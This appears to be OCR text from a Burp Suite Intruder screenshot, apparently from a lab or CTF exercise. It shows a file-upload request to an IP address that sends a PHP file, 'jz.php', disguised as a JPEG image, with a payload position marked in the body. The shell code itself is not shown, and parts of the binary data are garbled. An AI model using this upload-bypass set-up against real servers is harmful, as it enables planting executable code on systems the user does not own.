 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://39.104.54.21:14537 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload.php HTTP/1.1
2 Host: 39.104.54.21:14537
3 Content-Length : 6582
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://39.104.54.21:14537
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryNMWODwPHafbKkqGk
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://39.104.54.21:14537/upload_index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryNMWODwPHafbKkqGk
16 Content-Disposition : form-data ; name="pic"; filename="jz.php"
17 Content-Type : image/jpeg
18
19 □□□□□□□□□□□□JFIFhh□□□□□□C
20
21 §a§
22
23 #%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;□□□□□□ C
Search...
0 matches
Clear
1 payload position
Length: 7244